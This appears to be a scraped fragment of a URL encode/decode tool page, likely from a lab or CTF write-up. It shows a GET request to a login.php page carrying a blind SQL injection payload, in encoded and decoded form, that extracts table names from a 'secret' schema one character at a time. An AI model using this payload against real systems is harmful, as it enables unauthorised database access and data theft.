 URL 编码/解码
GET /login.php?
复制
name=lucy%27+and+substr%28%28select+group_concat%28table_name%29++++++++++++++++++from+information_schema.tables+where+table_schema%3D%27secret%27%29%2C18%2C1%29+%3
D%279%27--+&submit= HTTP/1.1\r\n
214
字符编码: GBK（简繁体） URL 编码 URL 解码 ↕ 交换
GET /login.php?name=lucy' and substr((select group_concat(table_name)                  from information_schema.tables where table_schema='secret'),18,1) ='9'-- &submit= HTTP/1.1\r\n